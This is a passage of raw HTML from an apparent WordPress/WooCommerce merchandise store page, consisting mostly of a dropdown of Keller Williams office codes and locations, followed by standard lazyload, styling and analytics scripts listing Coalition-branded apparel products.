										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc6">
										MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams (CHARLESTON, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false">__gtagTracker('event', 'view_item_list', {items: [{"id":346605,"name":"Coalition Embroidered Hoodie (Full Chest)","category":"Coalition","price":"60.00","list_name":"Product category","list_position":1},{"id":333230,"name":"Coalition | Zip-Front Hoodie","category":"Coalition","price":"40.00","list_name":"Product category","list_position":2},{"id":333223,"name":"Coalition Embroidered Hoodie (Emblem)","category":"Coalition","price":"40.00","list_name":"Product category","list_position":3},{"id":354747,"name":"Coalition | Ogio Women Short Sleeve Jewel Polos","category":"Coalition","price":"35.00","list_name":"Product category","list_position":4},{"id":347704,"name":"Be the Bridge Pride Logo | 100% Cotton T-Shirt","category":"Coalition","price":"20.00","list_name":"Product category","list_position":5},{"id":346127,"name":"Coalition | Large Tote Cooler","category":"Coalition","price":"25.00","list_name":"Product category","list_position":6},{"id":333215,"name":"Coalition | New Era\u00ae Snapback Trucker Cap","category":"Coalition","price":"25.00","list_name":"Product category","list_position":7},{"id":333197,"name":"Coalition | Double-Wall Stainless Steel Thermal Bottle","category":"Coalition","price":"24.00","list_name":"Product category","list_position":8},{"id":346633,"name":"Coalition | Circle Coalition Logo 100% Cotton T-Shirt-DTG","category":"Coalition","price":"20.00","list_name":"Product category","list_position":9},{"id":346624,"name":"Coalition | Horizontal Coalition Logo 100% Cotton T-Shirt","category":"Coalition","price":"20.00","list_name":"Product category","list_position":10},{"id":336660,"name":"Be the Bridge w\/Coalition Logo | 100% Cotton 